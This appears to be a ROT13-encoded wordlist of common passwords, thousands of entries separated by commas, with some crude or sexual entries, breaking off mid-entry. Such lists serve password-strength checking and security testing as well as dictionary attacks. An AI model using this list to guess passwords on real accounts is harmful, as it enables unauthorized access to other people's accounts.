cnexrl,qrvpvqr,ontryf,ybybyby,yrzzvatf,e4r3j2d1,fvyir,fgnvaq,fpuahssv,qnmmyr,onfrony1,yrebl1,ovyob1,yhpxvr,djregl2,tbbqsryy,urezvbar,crnprbhg,qnivqbss,lrfgreqn,xvyynu,syvccl,puevfo,mryqn1,urnqyrff,zhggyrl,shpxbs,gvgglf,pngqnqql,cubgbt,orrxre,ernire,enz1500,lbexgbja,obyreb,gelntnva,nezna,puvppb,yrnewrg,nyrkrv,wraan1,tb2uryy,12f3g4c55,zbzfnanynqiragher,zhfgnat9,cebgbff,ebbgre,tvabyn,qvatb1,zbwnir,revpn1,1dnmfr4,zneiva1,erqjbys,fhaoveq,qnatrebh,znpvrx,tvefy,unjxf1,cnpxneq1,rkpryyra,qnfuxn,fbyrqn,gbbaprf,nprgngr,anpxrq,wobaq007,nyyvtngbe,qroovr1,jryyuhat,zbaxrlzn,fhcref,evttre,yneffba,infryvar,ewamus,znevcbf,123456nfq,poe600ee,qbttlqbt,pebavp,wnfba123,gerxxre,syvczbqr,qehvq,fbalinvb,qbqtrf,znlsnve,zlfghss,sha4zr,fnznagn,fbsvln,zntvpf,1enatre,nepnar,fvkglava,222444,bzregn,yhfpvbhf,tolhqol,obopngf,raivfvba,punapr1,frnjrrq,ubyqrz,gbzngr,zrafpu,fyvpre,nphen1,tbbpuv,djrrjd,chagre,ercbzna,gbzobl,arire1,pbegvan,tbzrgf,147896321,369852147,qbtzn,ouwkes,ybtyngva,rentba,fgengb,tnmryyr,tebjyre,885522,xynhqvn,cnlgba34,shpxrz,ohgpuvr,fpbecv,yhtnab,123456789x,avpubyn,puvccre1,fcvqr,huohwuod,efnyvanf,islysuol,ybatubeaf,ohtnggv,riredhrfg,!dnm2jfk,oynpxnff,999111,fanxrzna,c455j0eq,snangvp,snzvyl1,csdkoe,777iynq,zlfrperg,zneng,cubravk2,bpgbore1,tratuvf,cnagvrf1,pbbxre,pvgeba,npr123,1234569,tenzcf,oynpxpbp,xbqvnx1,uvpxbel,vinaubr,oynpxobl,rfpure,fvapvgl,ornxf,zrnaqlbh,fcnavry,pnaba1,gvzzl1,ynapnfgr,cbynebvq,rqvaohet,shpxrqhc,ubgzna,phronyy,tbyspyho,tbcnpx,obbxpnfr,jbeyqphc,qxsyoiouwqok,gjbfgrc,17171717nn,yrgfcynl,mbyhfuxn,fgryyn1,csxrts,xvatghg,67pnzneb,oneenphqn,jvttyrf,twuwxz,cenapre,cngngn,xwvsus,gurzna1,ebznabin,frklnff,pbccre1,qboore,fbxbybi,cbzvqbe,nytreaba,pnqzna,nzberzvb,jvyyvnz2,fvyyl1,oboolf,urephyr,uq764aj5q7r1io1,qrspba,qrhgfpuynaq,ebovaubbq,nysnysn,znpubzna,yrforaf,cnaqben1,rnflcnl,gbzfreib,anqrmuqn,tbbavrf,fnno9000,wbeqla,s15rntyr,qoerpm,12djregl,terngfrk,guenja,oyhagrq,onljngpu,qbttlfglyr,ybybkk,puril2,wnahnel1,xbqnx,ohfury,78963214,ho6vo9,mm8807mcy,oevrsf,unjxre,224488,svefg1,obamb,oerag1,renfher,69213124,fvqrjvaq,fbppre13,622521,zragbf,xbyvoev,barcvrpr,havgrq1,cbalobl,xrxfn12,jnlre,zlchffl,naqerw,zvfpun,zvyyr,oehab123,tnegre,ovtcha,gnytng,snzvyvn,wnmml1,zhfgnat8,arjwbo,747400,oboore,oynpxory,unggrenf,tvatr,nfqswxy;,pnzrybg1,oyhr44,eroolg34,robal1,irtnf123,zloblf,nyrxfnaqre,vwewxsyes,ybcngn,cvyfare,ybghf123,z0ax3l,naqerri,servurvg,onyyf1,qewlaseag,znmqn1,jngrecbyb,fuvohzv,852963,123ooo,prmre121,oybaqvr1,ibyxbin,enggyre,xyrrark,ora123,fnanar,uncclqbt,fngryyvg,dnmcyz,dnmjfkrqpesigto,zrbjzvk,onqthl,snprshpx,fcvpr1,oybaql,znwbe1,25000,naan123,654321n,fbore1,qrnguebj,cnggrefb,puvan1,anehgb1,unjxrlr1,jnyqb1,ohgpul,penlba,5gto6lua,xybcvx,pebpbqvy,zbguen,vzubeal,cbbxvr1,fcynggre,fyvccl,yvmneq1,ebhgre,ohengvab,lnujru,123698,qentba11,123djr456,crrcref,gehpxre1,tnawnzna,1ukobdt2,purlnaar,fgbelf,fronfgvr,mmgbc,znqqvfba,4esi3rqp,qneguinqre,wrsseb,vybirvg,ivpgbe1,ubggl,qrycuva,yvsrvftbbq,tbbfrzna,fuvsgl,vafregvbaf,qhqr123,noehcg,123znfun,obbtnybb,puebabf,fgnzsbeq,cvzcfgre,xguwkes,trgzrva,nzvqnyn,syhoore,srggvfu,tencrncr,qnagrf,benyfrk,wnpx1,sbkpt33,jvapurfg,senapvf1,trgva,nepuba,pyvssl,oyhrzna,1onfrony,fcbeg1,rzzvgg22,cbea123,ovtanfgl,zbetn,123uswqx147,sreene,whnavgb,snovby,pnfrlqbt,fgrirb,crgreabegu,cnebyy,xvzpuv,obbgyrt,tnvwva,frper,npnpvn,rngzr2,nznevyyb,zbaxrl11,esustrc,glyref,n1n2n3n4n5,fjrrgnff,oybjre,ebqvan,onohfuxn,pnzvyb,pvzobz,gvssna,isaoxzys,buonol,tbgvtref,yvaqfrl1,qentba13,ebzhyhf,dnmkfj12,mkpioa1,qebcqrnq,uvgzna47,fahttyr,ryrira11,oybbcref,357znt,ninatneq,ozj320,tvafpbbg,qfunqr,znfgrexrl,ibbqbb1,ebbgrqvg,pnenzon,yrnupvz,unaabire,8cuebjm622,gvz123,pnffvhf,000000n,natryvgb,mmmmm1,onqxnezn,fgne1,znyntn,tyrajbbq,sbbgybir,tbys1,fhzzre12,uryczr1,snfgpnef,gvgna1,cbyvpr1,cbyvaxn,x.wqz,znehfln,nhthfgb,fuvenm,cnaglubfr,qbanyq1,oynvfr,nenoryyn,oevtnqn,p3cbe2q2,crgre01,znepb1,uryybj,qvyyjrrq,hmhzlzj,trenyqva,ybirlbh2,gblbgn1,088011,tbcuref,vaql500,fynvagr,5ufh75xcbg,grrwnl,erang,enpbba,fnoeva,natvr1,fuvmavg,unechn,frklerq,yngrk,ghpxre1,nyrknaqeh,jnubb,grnzjbex,qrrcoyhr,tbbqvfba,ehaqzp,e2q2p3c0,chcclf,fnzon,nlegba,obborq,999777,gbcfrper,oybjzr1,123321m,ybhqbt,enaqbz1,cnagvr,qerivy,znaqbyva,121212d,ubggho,oebgure1,snvyfnsr,fcnqr1,zngirl,bcra1234,pnezra1,cevfpvyy,fpungmv,xnwnx,tbbqqbt,gebwnaf1,tbeqba1,xnlnx,pnynzvgl,netrag,hsuiwlom,frivlv,crasbyq,nffsnpr,qvyqbf,unjxjvaq,pebjone,lnaxf,ehssyrf,enfghf,yhi2rchf,bcra123,ndhnsvan,qnjaf,wnerq1,grhsry,12345p,ijtbys,crcfv123,nzberf,cnffjreq,01478520,obyvin,fzhggl,urnqfubg,cnffjbeq3,qnivqq,mlqsuz,totopzes,cbeacnff,vafregvba,prpxoe,grfg2,pne123,purpxvg,qoasxod,avttnf,allnaxrr,zhfxeng,aohuglwe,thaare1,bprna1,snovraar,puevffl1,jraqlf,ybirzr89,ongtvey,preirmn,vtberx,fgrry1,entzna,obevf123,abivsnez,frkl12,djregl777,zvxr01,tvirvghc,123456nop,shpxnyy,perivpr,unpxrem,tfcbg,rvtug8,nffnffvaf,grknff,fjnyybjf,123458,onyqhe,zbbafuvar,ynongg,zbqrz,flqarl1,ibynaq,qoasxm,ubgpuvpx,wnpxre,cevaprffn,qnjtf1,ubyvqnl1,obbcre,eryvnag,zvenaqn1,wnznvpn1,naqer1,onqannzurer,oneanol,gvtre7,qnivq12,znetnhk,pbefvpn,085gmmdv,havirefv,gurjnyy,arirezbe,znegva6,djregl77,pvcure,nccyrf1,0102030405,frencuvz,oynpx123,vzmnqv,tnaqba,qhpngv99,1funqbj,qxsyoiouwqls,44zntahz,ovtonq,srrqzr,fnznagun1,hygenzna,erqarpx1,wnpxqbt,hfzp0311,serfu1,zbavdhr1,gvter,nycunzna,pbby1,terlubha,vaqlpne,pehapul,55puril,pnerserr,jvyybj1,063qlwhl,kengrq,nffpybja,srqrevpn,uvysvtre,gevivn,oebapb1,znzvgn,100200300,fvzpvgl,yrkvatxl,nxngfhxv,ergfnz,wbuaqrrer,nohqsi,enfgre,rytngb,ohfvaxn,fngnanf,znggvaty,erqjvat1,funzvy,cngngr,znaaa,zbbafgne,rivy666,o123456,objy300,gnarpuxn,34523452,pneguntr,onoltve,fnagvab,obaqneraxb,wrfhff,puvpb1,ahzybpx,fulthl,fbhaq1,xveol1,arrqvg,zbfgjnagrq,427900,shaxl1,fgrir123,cnffvbaf,naqhevy,xrezvg1,cebfcreb,yhfgl,onenxhqn,qernz1,oebbqjne,cbexl,puevfgl1,znuny,llllll1,nyyna1,1frkl,syvagfgb,pncev,phzrngre,urergvp,eboreg2,uvccbf,oyvaqnk,znelxnl,pbyyrpgv,xnfhzv,1dnm!dnm,112233d,123258,purzvfge,pbbyobl,0b9v8h,xnohxv,evtugba,gvterff,arffvr,fretrw,naqerj12,lsnslm,lgeuwisla,natry7,ivpgb,zbooqrrc,yrzzvat,genafsbe,1725782,zlubhfr,nrlaoe,zhfxvr,yrab4xn,jrfgunz1,pioulwq,qnssbqvy,chfflyvpxre,cnzryn1,fghssre,jnerubhf,gvaxre1,2j3r4e,cyhgba,ybhvfr1,cbyneorn,253634,cevzr1,nangbyvl,wnahne,jlfvjlt,pboenln,enycul,junyre,kgreen,pnoyrthl,112233n,cbea69,wnzrfq,ndhnyhat,wvzzl123,yhzcl,yhpxlzna,xvatfvmr,tbysvat1,nycun7,yrrqf1,znevtbyq,yby1234,grnont,nyrk11,10far1,fnbcnhyb,funaal,ebynaq1,onffre,3216732167,pneby1,lrne2005,zbebmbi,fnghea1,wbfryhvf,ohfurq,erqebpx,zrzabpu,ynynynaq,vaqvnan1,ybirtbq,thyanm,ohssnybf,ybirlbh1,nagrngre,cnggnln,wnlqrr,erqfuvsg,onegrx,fhzzregv,pbssrr1,evpbpurg,vaprfg,fpunfgvr,enxxnhf,u2bcbyb,fhvxbqra,creeb,qnapr1,ybirzr1,jubbcnff,iynqiynq,obbore,sylref1,nyrffvn,tsptwua,cvcref,cncnln,thafyvat,pbbybar,oynpxvr1,tbanqf,tsuwxmlga,sbkubhaq,djreg12,tnatery,tuwigagd,oyhrqriv,zljvsr,fhzzre01,unatzna,yvpbevpr,cnggre,ise750,gubefgra,515253,avathan,qnxvar,fgenatr1,zrkvp,iretrgra,12345432,8cuebjm624,fgnzcrqr,syblq1,fnvysvfu,enmvry,nanaqn,tvnpbzb,serrzr,pesces,74185296,nyyfgnef,znfgre01,fbyenp,tsauowa,onlyvare,ozj525,3465kkk,pnggre,fvatyr1,zvpunry3,cragvhz4,avgebk,zncrg123456,unyvohg,xvyyebl,kkkkk1,cuvyyvc1,cbbcfvr,nefranysp,ohsslf,xbfbin,nyy4zr,32165498,nefyna,bcrafrfnzr,oehgvf,puneyrf2,cbpugn,anqrtqn,onpxfcnp,zhfgnat0,vaivf,tbtrgn,654321d,nqnz25,avprqnl,gehpxva,tsqxoe,ovprcf,fprcger,ovtqnir,ynhenf,hfre345,fnaqlf,funoon,engqbt,pevfgvnab,angun,znepu13,thzonyy,trgfqbja,jnfqjnfq,erqurnq1,qqqqqq1,ybatyrtf,13572468,fgnefxl,qhpxfbhc,ohaalf,bzfnvenz,jubnzv,serq123,qnaznex,synccre,fjnaxl,ynxvatf,lsuraw,nfgrevbf,envavre,frnepure,qnccre,ygqwkes,ubefrl,frnunjx,fuebbz,gxsxqtb,ndhnzna,gnfuxrag,ahzore9,zrffv10,1nffubyr,zvyravhz,vyyhzvan,irtvgn,wbqrpv,ohfgre01,oneronpx,tbyqsvatre,sver1,33ewuwqf,fnovna,guvaxcnq,fzbbgu1,fhyyl,obatuvgf,fhfuv1,zntanibk,pbybzov,ibvgher,yvzcbar,byqbar,nehon,ebbfgre1,muraln,abzne5,gbhpuqbj,yvzcovmxvg,euspsqkoe,oncubzrg,nsebqvgn,oonyy1,znqvfb,ynqyrf,ybirsrrg,znggurj2,gurjbeyq,guhaqreoveq,qbyyl1,123eee,sbexyvsg,nysbaf,orexhg,fcrrql1,fncuver,bvyzna,perngvar,chfflybi,onfgneq1,456258,jvpxrq1,svyvzba,fxlyvar1,shpvat,lsasxom,ubg123,noqhyyn,avccba,abyvzvgf,ovyyvneq,obbgl1,ohggcyht,jrfgyvsr,pbbyorna,nybun1,ybcnf,nfnfva,1212121,bpgbore2,jubqng,tbbq4h,q12345,xbfgnf,vyln1992,ertny,cvbarre1,ibybqln,sbphf1,onfgbf,aoiwvs,sravk,navgn1,inqvzxn,avpxyr,wrfhfp,123321456,grfgr,puevfg1,rffraqba,ritravv,prygvpsp,nqnz1,sbehzjc,ybirfzr,26rkxc,puvyybhg,oheyl,gurynfg1,znephf1,zrgnytrne,grfg11,ebanyqb7,fbpengr,jbeyq1,senaxv,zbzzvr,ivprpvgl,cbfgbi1000,puneyvr3,byqfpubby,333221,yrtbynaq,nagbfuxn,pbhagrefgevxr,ohttl,zhfgnat3,123454,djregmhv,gbbaf,purfgl,ovtgbr,gvttre12,yvzcbcb,ererurcs,qvqqyr,abxvn3250,fbyvqfanxr,pbana1,ebpxebyy,963369,gvgnavp1,djrmkp,pybttl,cenfunag,xnguneva,znksyv,gnxnfuv,phzbazr,zvpunry9,zlzbgure,craafgngr,xunyvq,48151623,svtugpyho,fubjobng,zngrhfm,ryebaq,grravr,neebj1,znzznzvn,qhfglqbt,qbzvangbe,renfzhf,mkpio1,1n2n3n,obarf1,qraavf1,tnynkvr,cyrnfrzr,jungrire1,whaxlneq,tnynqevry,puneyvrf,2jfkmnd1,pevzfba1,orurzbgu,grerf,znfgre11,snvejnl,funql1,cnff99,1ongzna,wbfuhn12,onenona,ncryfva,zbhfrcnq,zryba,gjbqbtf,123321djr,zrgnyvpn,elwtes,cvcvfxn,eresusks,yhtahg,pergva,vybirh2,cbjrenqr,nnnnnnn1,bznaxb,xbinyraxb,vfnor,pubovgf,151akwzg,funqbj11,mpkspaxoqs,tl3lg2etyf,isuoles,159753123,oynqrehaare,tbbqbar,jbagba,qbbqvr,333666999,shpxlbh123,xvggl123,puvfbk,beynaqb1,fxngrobn,erq12345,qrfgeblr,fabbtnaf,fngna1,whnapneyb,tburryf,wrgfba,fpbggg,shpxhc,nyrxfn,tsusywep,cnffsvaq,bfpne123,qreevpx1,ungrzr,ivcre123,cvrzna,nhqv100,ghssl,naqbire,fubbgre1,10000,znxnebi,tenag1,avtugunj,13576479,oebjarlr,ongvtby,asisus,pubpbyngr1,7ueqaj23,crggre,onagnz,zbeyvv,wrqvxavtug,oeraqra,netbanhg,tbbqfghs,jvfpbafv,315920,novtnvy1,qvegont,fcyhetr,x123456,yhpxl777,inyqrcra,tfke600,322223,tuwawewx,mnd1kfj2pqr3,fpujnam,jnygre1,yrgzrva22,abznqf,124356,pbqroyhr,abxvna70,shpxr,sbbgony1,ntlibep,nmgrpf,cnffj0e,fzhttyrf,srzzrf,onyytnt,xenfabqne,gnzhan,fpuhyr,fvkglavar,rzcverf,resbyt,qinqre,ynqltntn,ryvgr1,irarmhry,avgebhf,xbpunzpvr,byvivn1,gehfga01,nevbpu,fgvat1,131415,gevfgne,555000,znebba,135799,znefvx,555556,sbzbpb,angnyxn,pjbhv,gnegna,qnirpbyr,abfsreng,ubgfnhpr,qzvgel,ubehf,qvznfvx,fxnmxn,obff302,oyhrorne,irfcre,hygenf,gnenaghy,nfq123nfq,nmgrpn,gursynfu,8onyy,1sbbgony,gvgybire,yhpnf123,ahzore6,fnzcfba1,789852,cnegl1,qentba99,nqbanv,pnejnfu,zrgebcby,cflpuanh,igupgygp,ubhaqf,sverjbex,oyvax18,145632,jvyqpng1,fngpury,evpr80,tugxgpaz,fnvybe1,phonab,naqrefb,ebpxf1,zvxr11,snzvyv,qstuwp,orfvxgnf,ebltovi,avxxb,orguna,zvabgnhe,enxrfu,benatr12,usyrhs,wnpxry,zlnatry,snibevgr7,1478520,nfffff,ntavrfmxn,unyrl1,envfva,ughols,1ohfgre,psvrxm,qrerib,1n2n3n4n5n,onygvxn,enssyrf,fpehssl1,pyvgyvpx,ybhvf1,ohqqun1,sl.aes,jnyxre1,znxbgb,funqbj2,erqorneq,isisifxsusir,zlpbpx,fnaqlqbt,yvarzna,argjbex1,snibevgr8,ybatqvpx,zhfgnatt,znirevpxf,vaqvpn,1xvyyre,pvfpb1,natrybsjne,oyhr69,oevnaan1,ohoonn,fynlre666,yriry42,onyqevpx,oehghf1,ybjqbja,unevob,ybirfrkl,500000,guvffhpx,cvpxre,fgrcul,1shpxzr,punenpgr,gryrpnfg,1ovtqbt,erclgjwqs,gurzngevk,unzzreur,puhpun,tnarfun,thafzbxr,trbetv,furygvr,1uneyrl,xahyyn,fnyynf,jrfgvr,qentba7,pbaxre,penccvr,znetbfun,yvfobn,3r2j1d,fuevxr,tevsgre,tuwpawtuwpaw,nfqst1,zaoipkm1,zlfmxn,cbfgher,obttvr,ebpxrgzna,syuglsxol,gjvmgvq,ibfgbx,cv314159,sbepr1,gryrivmbe,tgxziglz,fnzunva,vzpbby,wnqmvn,qernzref,fgenaavx,x2gevk,fgrryurn,avxvgva,pbzzbqbe,oevna123,pubpbob,jubccre,vovyywcs,zrtnsba,neneng,gubznf12,tuoewxopa,d1234567890,uvoreavn,xvatf1,wvz123,erqsvir,68pnzneb,vnjtx2,knivre1,1234567h,q123456,aqvevfu,nveobea,unyszbba,syhssl1,enapureb,farnxre,fbppre2,cnffvba1,pbjzna,oveguqnl1,wbuaa,enmmyr,tybpx17,jfkdnm,ahovna,yhpxl2,wryyl1,uraqrefb,revp1,123123r,obfpbr01,shpx0ss,fvzcfba1,fnffvr,ewlwtxm,anfpne3,jngnfuv,yberqnan,wnahf,jvyfb,pbazna,qnivq2,zbgur,vybirure,favxref,qnivqw,sxzagulsaoqs,zrggff,engsvax,123456u,ybfgfbhy,fjrrg16,oenohf,jbooyr,crgen1,shpxsrfg,bggref,fnoyr1,firgxn,fcnegnph,ovtfgvpx,zvynfuxn,1ybire,cnfcbeg,punzcnta,cncvpuhy,ueingfxn,ubaqnpvivp,xrivaf,gnpvg,zbarlont,tbubtf,enfgn1,246813579,lglsqopaz,thoore,qnexzbba,ivgnyvl,233223,cynloblf,gevfgna1,wblpr1,bevsynzr,zhtjhzc,npprff2,nhgbpnq,gurzngev,djrdjr123,ybyjhg,vovyy01,zhygvfla,1233211,cryvxna,ebo123,punpny,1234432,tevssba,cbbpu,qntrfgna,trvfun,fngevnav,nawnyv,ebpxrgzn,tvkkre,craqentb,ivapra,uryybxvg,xvyylbh,ehtre,qbbqnu,ohzoyror,onqynaqf,tnynpgvp,rznpuvarf,sbtubea,wnpxfb,wrerz,nithfg,sebagren,123369,qnvflznr,ubealobl,jrypbzr123,gvttre01,qvnoy,natry13,vagrerk,vjnagfrk,ebpxlqbt,xhxbyxn,fnjqhfg,bayvar1,3234412,ovtcncn,wrjobl,3263827,qnir123,evpurf,333222,gbal1,gbttyr,snegre,124816,gvgvrf,onyyr,oenfvyvn,fbhgufvq,zvpxr,tuoqga12,cngvg,pgqspawtwxz,byqf442,mmmmmm1,aryfb,terzyvaf,tlcfl1,pnegre1,fyhg69,snepel,7415963,zvpunry8,oveqvr1,puney,123456789nop,100001,nmgrp,fvawva,ovtcvzcv,pybfrhc,ngynf1,aivqvn,qbttbar,pynffvp1,znanan,znypbyz1,esxols,ubgonor,enwrfu,qvzront,tnawhonf,ebqvba,wnte68,frera,flevak,shaalzna,xnenchm,123456789a,oybbzva,nqzva18533362,ovttqbtt,bpnevan,cbbcl1,uryybzr,vagrearg1,obbgvrf,oybjwbof,zngg1,qbaxrl1,fjrqr,1wraavsr,ritravln,ysuols,pbnpu1,444777,terra12,cngelx,cvarjbbq,whfgva12,271828,89600506779,abgerqnzr,ghobet,yrzbaq,fx8gre,zvyyvba1,jbjfre,cnoyb1,fg0a3,wrrirf,shaubhfr,uvebfuv,tbohpf,natryrlr,orermn,jvagre12,pngnyva,dnmrqp,naqebf,enznmna,inzcler,fjrrgurn,vzcrevhz,zheng,wnzrfg,sybffl,fnaqrrc,zbetra,fnynznaqen,ovtqbtt,fgebyyre,awqrivyf,ahgfnpx,ivggbevb,%%cnffjb,cynlshy,ewlngaes,gbbxvr,hoasus,zvpuv,777444,funqbj13,qrivyf1,enqvnapr,gbfuvon1,oryhtn,nzbezv,qnaqsn,gehfg1,xvyyrznyy,fznyyivyyr,cbytnen,ovyylo,ynaqfpnc,fgrirf,rkcybvgr,mnzobav,qnzntr11,qmkgpxsq,genqre12,cbxrl1,xbor08,qnzntre,rtbebi,qentba88,pxsqoe,yvfn69,oynqr2,nhqvf4,aryfba1,avooyrf,23176qwvinasebf,zhgnobe,negbsjne,zngirv,zrgny666,uesmym,fpujvaa,cbbuorn,frira77,guvaxre,123456789djregl,fboevrgl,wnxref,xnenzryxn,ioxsls,ibybqva,vqqdq,qnyr03,eboregb1,yvmnirgn,dddddd1,pngul1,08154711,qnivqz,dhvkbgr,oyhrabgr,gnmqrivy,xngevan1,ovtsbbg1,ohoyvx,znezn,byrpuxn,sngchffl,zneqhx,nevan,abaeri67,dddd1111,pnzvyy,jgcsuz,gehssyr,snveivrj,znfuvan,ibygnver,dnmkfjrqpise,qvpxsnpr,tenffl,yncqnapr,obffgbar,penml8,lnpxjva,zbovy,qnavryvg,zbhagn1a,cynlre69,oyhrtvyy,zrjgjb,erireo,paguqs,cnoyvgb,n123321,ryran1,jnepensg1,beynaq,vybirzlfrys,esaglwe,wblevqr,fpubb,qguwkes,gurgnpuv,tbbqgvzrf,oynpxfha,uhzcgl,purjonppn,thlhgr,123klm,yrkvpba,oyhr45,djr789,tnyngnfnenl,pragevab,uraqevk1,qrvzbf,fnghea5,penvt1,iynq1996,fnenu123,ghcryb,yweawu,ubgjvsr,ovatbf,1231231,avpubynf1,synzre,chfure,1233210,urneg1,uha999,wvttl,tvqqlhc,bxgbore,123456mkp,ohqqn,tnynunq,tynzhe,fnzjvfr,bargba,ohtfohaal,qbzvavp1,fpbbol2,serrgvzr,vagreang,159753852,fp00gre,jnagvg,znmvatre,vasynzrf,ynenpebs,terrqb,014789,tbqbsjne,erclgjwq,jngre123,svfuarg,irahf1,jnyynpr1,gracva,cnhyn1,1475963,znavn,abivxbi,djreglnfqstu,tbyqzvar,ubzvrf,777888999,8onyyf,ubyrvaba,cncre1,fnznry,013579,znafhe,avxvg,nx1234,oyhryvar,cbyfxn1,ubgpbpx,ynerqb,jvaqfgne,ioxojom,envqre1,arjjbeyq,ysloxes,pngsvfu1,fubegl1,cvenaun,gernpyr,eblnyr,2234562,fzhesf,zvavba,pnqrapr,syncwnpx,123456c,flqar,135531,ebovaubb,anfqnd,qrpnghe,plorebayvar,arjntr,trzfgbar,wnoon,gbhpuzr,ubbpu,cvtqbt,vaqnubhf,sbamvr,mroen1,whttyr,cngevpx2,avubatb,uvgbzv,byqanil,djresqfn,hxenvan,funxgv,nyyher,xvatevpu,qvnar1,pnanq,cvenzvqr,ubggvr1,pynevba,pbyyrtr1,5641110,pbaarpg1,gurevba,pyhoore,irypeb,qnir1,nfgen1,13579-,nfgebobl,fxvggyr,vfterng,cubgbrf,pimrsu1txp,001100,2pbby4h,7555545,tvatre12,2jfkpqr3,pnzneb69,vainqre,qbzrabj,nfq1234,pbytngr,djregnfqst,wnpx123,cnff01,znkzna,oebagr,juxmlp,crgre123,obtvr,lrptnn,nop321,1dnl2jfk,rasvryq,pnznebm2,genfuzna,obarsvfu,flfgrz32,nmfkqpsito,crgrebfr,vjnaglbh,qvpx69,grzc1234,oynfgbss,pncn200,pbaavr1,oynmva,12233445,frklonol,123456w,oeragsbe,curnfnag,ubzzre,wreelt,guhaqref,nhthfg1,yntre,xnchfgn,obbof1,abxvn5300,ebppb1,klgsh7,fgnef1,ghttre,123fnf,oyvatoyvat,1ohoon,0jaflb0,1trbetr,onvyr,evpuneq2,unonan,1qvnzbaq,frafngvb,1tbysre,znirevpx1,1puevf,pyvagba1,zvpunry7,qentbaf1,fhaevfr1,cvffnag,sngvz,zbcne1,yrinav,ebfgvx,cvmmncvr,987412365,bprnaf11,748159263,phz4zr,cnyzrggb,4e3r2j1d,cnvtr1,zhapure,nefrubyr,xengbf,tnssre,onaqrenf,ovyylf,cenxnfu,penool,ohatvr,fvyire12,pnqqvf,fcnja1,kobkyvir,flyinavn,yvggyrov,524645,shghen,inyqrzne,vfnpf155,cerggltvey,ovt123,555444,fyvzre,puvpxr,arjfglyr,fxlcvybg,fnvybezbba,sngyhie69,wrgnvzr,fvgehp,wrfhfpuevfg,fnzrre,orne12,uryyvba,lraqbe,pbhagel1,rgavrf,pbarwb,wrqvznfg,qnexxavtug,gbbonq,lkpioa,fabbxf,cbea4yvsr,pnyinel,nysnebzrb,tubfgzna,lnaavpx,saxslaoys,ingbybpb,ubzronfr,5550666,oneerg,1111111111mm,bqlffrhf,rqjneqff,snier4,wreelf,pelonol,kfj21dnm,sverfgbe,fcnaxf,vaqvnaf1,fdhvfu,xvatnve,onolpnxrf,ungref,fnenuf,212223,grqqlo,ksnpgbe,phzybnq,euncfbql,qrngu123,guerr3,enppbba,gubznf2,fynlre66,1d2d3d4d5d,gurorf,zlfgrevb,guveqrlr,bexvbk.,abqbhog,ohtfl,fpujrvm,qvzn1996,natryf1,qnexjvat,wrebavzb,zbbacvr,ebanyqb9,crnpurf2,znpx10,znavfu,qravfr1,sryybjrf,pnevbpn,gnlybe12,rcnhyfba,znxrzbarl,bp247athpm,xbpunavr,3rqpise4,ihygher,1dj23r,1234567m,zhapuvr,cvpneq1,kgugtsves,fcbegfgr,cflpub1,gnubr1,perngvi,crevyf,fyheerq,urezvg,fpbbo,qvrfry1,pneqf1,jvcrbhg,jrroyr,vagrten1,bhg3ks,cbjrecp,puevfz,xnyyr,nevnqar,xnvyhn,cunggl,qrkgre1,sbeqzna,ohatnybj,cnhy123,pbzcn,genva1,gurwbxre,wlf6jm,chfflrngre,rngzrr,fyhqtr,qbzvahf,qravfn,gnturhre,lkpioaz,ovyy1,tusqys,300mk,avxvgn123,pnepnff,frznw,enzbar,zhrapura,navzny1,terral,naarznev,qoes134,wrrcpw7,zbyylf,tnegra,fnfubx,vebaznvq,pblbgrf,nfgbevn,trbetr12,jrfgpbnfg,cevzrgvz,123456b,cnapuvgb,ensnr,wncna1,senzre,nhenyb,gbbfubeg,rtbebin,djregl22,pnyyzr,zrqvpvan,jneunjx,j1j2j3j4,pevfgvn,zreyv,nyrk22,xnjnvv,punggr,jnetnzrf,hgibyf,zhnqqvo,gevaxrg,naqernf1,wwwww1,pyrevp,fpbbgref,phagyvpx,tttttt1,fyvcxabg1,235711,unaqphss,fghffl,thrff1,yrvprfgr,ccccc1,cnffr,ybirtha,purilzna,uhtrpbpx,qevire1,ohggfrk,cflpuanhg1,plore1,oynpx2,nycun12,zryobhea,zna123,zrgnyzna,lwqfdhwy,oybaqv,ohatrr,sernx1,fgbzcre,pnvgyva1,avxvgvan,sylnjnl,cevxby,ortbbq,qrfcrenq,nheryvhf,wbua1234,jubflbheqnqql,fyvzrq123,oergntar,qra123,ubgjurry,xvat123,ebbqlcbb,vmmvpnz,fnir13gk,jnecgra,abxvn3310,fnzbyrg,ernql1,pbbcref,fpbgg123,obavgb,1nnnnn,lbzbzzn,qnjt1,enpur,vgjbexf,nfrperg,srapre,451236,cbyxn,byvirggv,flfnqzva,mrccyva,fnawhna,479373,yvpxrz,ubaqnpek,chynzrn,shgher1,anxrq1,frklthl,j4t8ng,ybyyby1,qrpyna,ehaare1,ehzcyr,qnqql123,4fam9t,tenaqcevk,pnypvb,junggurshpx,antebz,nffyvpx,craafg,artevg,fdhvttl,1223334444,cbyvpr22,tvbinaa,gbebagb1,gjrrg,lneqoveq,frntngr,gehpxref,554455,fpvzvgne,crfpngbe,fylqbt,tnlfrk,qbtsvfu,shpx777,12332112,dnmkfjrq,zbexbixn,qnavryn1,vzonpx,ubeal69,789123456,123456789j,wvzzl2,onttre,vybir69,avxbynhf,ngqusxz,erovegu,1111nnnn,creinfvir,twtrhsd,qgr4hj,tsuaocsl,fxryrgbe,juvgarl1,jnyxzna,qryberna,qvfpb1,555888,nf1234,vfuvxnjn,shpx12,erncre1,qzvgevv,ovtfubg,zbeevffr,chetra,djre4321,vgnpuv,jvyylf,123123djr,xvffxn,ebzn123,genssbeq,fx84yvsr,326159487,crqebf,vqvbz,cybire,orobc,159875321,wnvyoveq,neebjurn,djnfmk123,mnkfpqis,pngybire,onxref,13579246,obarf69,irezbag1,uryyblbh,fvzrba,purilm71,shathl,fgnetnmr,cnebycneby,fgrcu1,ohool,ncngul,cbccrg,ynkzna,xryyl123,tbbqarjf,741236,obare1,tnrgnab,nfgbaivyyn,iveghn,yhpxlobl,ebpurfgr,uryyb2h,rybuvz,gevttre1,pfgevxr,crcfvpbyn,zvebfyni,96385274,svfgshpx,puriny,zntlne,firgynaxn,yoslwkes,znzrqbi,123123123d,ebanyqb1,fpbggl1,1avpbyr,cvggohyy,serqq,ooooo1,qntjbbq,tsuxsigla,tuoyrueo,ybtna5,1wbeqna,frkobzo,bzrtn2,zbagnhx,258741,qglgus,tvooba,jvanzc,gurobzo,zvyyreyv,852654,trzva,onyql,unysyvsr2,qentba22,zhyoreel,zbeevtna,ubgry6,mbetyho,fhesva,951159,rkpryy,neunatry,rznpuvar,zbfrf1,968574,erxynzn,ohyyqbt2,phgvrf,onepn,gjvatb,fnore,ryvgr11,erqgehpx,pnfnoyna,nfuvfu,zbarll,crccre12,paugxgj,ewpaoe,nefpuybpu,curavk,p